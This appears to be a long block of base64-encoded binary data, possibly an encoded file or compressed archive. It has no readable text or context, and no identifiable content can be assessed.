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
